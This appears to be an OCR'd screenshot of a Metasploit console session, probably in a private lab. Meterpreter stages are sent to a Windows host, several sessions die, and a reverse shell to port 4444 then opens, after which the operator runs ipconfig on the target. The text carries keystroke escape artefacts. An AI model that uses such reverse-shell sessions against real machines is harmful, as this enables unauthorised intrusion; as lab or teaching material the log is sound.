 [*] Sending stage (175174 bytes) to 10.211.55.7
^[[A^[[A^[[B^[[B[*] 10.211.55.7 - Meterpreter session 8 closed.  Reason: Died
[*] Sending stage (175174 bytes) to 10.211.55.7
[*]  - Meterpreter session 9 closed.  Reason: Died
[-] Meterpreter session 9 is not valid and will be closed
[*] Sending stage (175174 bytes) to 10.211.55.7
[*] Sending stage (175174 bytes) to 10.211.55.7
[*] Meterpreter session 11 opened (10.211.55.10:4444 → 10.211.55.7:49245) at 2021-07-15 21:3
4:49 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:ad3:3707
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 13
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:1c:42:5d:13:ec
MTU          : 1500
IPv4 Address : 10.211.55.7
IPv4 Netmask : 255.255.255.0
IPv6 Address : fdb2:2c26:f4e4:0:880b:e3b4:ea8e:153
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fdb2:2c26:f4e4:0:cd14:9b9b:1389:1231
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff